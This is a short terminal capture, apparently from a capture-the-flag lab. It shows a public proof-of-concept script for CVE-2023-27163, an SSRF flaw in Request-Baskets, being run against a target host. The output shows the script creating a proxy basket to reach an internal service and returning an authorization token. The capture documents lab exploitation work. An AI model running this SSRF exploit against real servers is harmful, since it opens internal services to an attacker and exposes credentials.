 ┌──(root㉿kali)-[~]
└─# ./cve-2023-27163.sh http://10.10.11.224:55555 http://127.0.0.1:8338
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.co
m/entr0pie/CVE-2023-27163

> Creating the "edzlcy" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/edzlcy now makes the server request to http://127.0.0.1:
8338.
./cve-2023-27163.sh: line 43: jq: command not found
> Response body (Authorization): {"token":"7ivNjE_nab3WjNSu19q6hVzVVuoL9OVFOL3wrrjzPZSv"}